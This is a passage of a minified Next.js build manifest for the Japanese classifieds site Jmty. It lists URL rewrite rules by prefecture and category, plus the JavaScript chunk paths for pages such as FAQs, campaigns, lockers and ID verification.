coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-8d5102815e46392e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-0f86f9d6c2359ac7.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/